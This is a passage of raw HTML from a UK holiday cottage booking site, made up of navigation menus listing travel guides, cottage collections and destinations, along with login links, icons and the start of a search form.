class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/wellness-cottage-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wellness Cottage Holiday&#x27;s-$-https://www.cottages.com/blog/wellness-cottage-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Wellness Cottage Holiday&#x27;s</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/spooky-tour-of-scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Spooktacular Tour of Scotland-$-https://www.cottages.com/blog/spooky-tour-of-scotland-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Spooktacular Tour of Scotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/dark-sky-areas-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Dark Sky Areas in the UK-$-https://www.cottages.com/blog/dark-sky-areas-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Dark Sky Areas in the UK</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 ifTolU bVzNew"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-9b1508ac-2 iTsDaF"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 fACDmZ"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Travel Guides</a></div><div class="sc-185684fe-0 gvtvUm"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Explore Our Destinations</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dGWzYP"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">England</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Scotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Wales</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Channel Islands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 ifTolU bVzNew"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dGWzYP"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Anglesey</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">County Durham</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cumbria</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Derbyshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dGWzYP"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dorset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Essex</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Gloucestershire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Wight</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dGWzYP"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Pembrokeshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scottish Highlands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Somerset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 eXnPuF"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 mnGzZ"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 efhKjn"><div class="sc-8a69c53-0 gFafIt popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP xtXuE sc-8a69c53-3 fTstUi"><ul><li class="sc-f5d22b92-0 ezEpVc"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 ikFgyv"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 kujJJY"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt sc-1c361426-5 aCWoN" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" data-ga="mobile-main-navigation" class="sc-c02318a3-0 dGWzYP"><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gazhVR sc-1be7f03f-1 fwKZCB"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 elWECd"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">What&#x27;s New?</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Explore Our Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Most Popular Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 hIbPML"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div><div class="sc-1d0480e-0 dGXsMz"><div class="sc-c83e9b92-0 jFNkts"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 eeBhCY"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 jhGeur"><div><p class="sc-e0d20711-2 ktcOJN">Wales</p><p class="sc-e0d20711-4 kXbwpN"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 0C2.69 0 0 2.69 0 6C0 9.31 2.69 12 6 12C9.31 12 12 9.31 12 6C12 2.69 9.31 0 6 0ZM5.81 3C6.12 3 6.37 3.25 6.37 3.56C6.37 3.87 6.12 4.12 5.81 4.12C5.5 4.12 5.25 3.87 5.25 3.56C5.25 3.25 5.5 3 5.81 3ZM7.125 8.625H6.75C6.13 8.625 5.625 8.12 5.625 7.5V5.625H5.25C5.045 5.625 4.875 5.455 4.875 5.25C4.875 5.045 5.045 4.875 5.25 4.875H5.625C6.04 4.875 6.375 5.21 6.375 5.625V7.5C6.375 7.705 6.545 7.875 6.75 7.875H7.125C7.33 7.875 7.5 8.045 7.5 8.25C7.5 8.455 7.33 8.625 7.125 8.625Z" fill="#0C4BBF"></path></svg>Add date for exact prices and availability</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 bRCNUL vDVOt"><span class="sc-894b2b27-0 fTFVBx"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 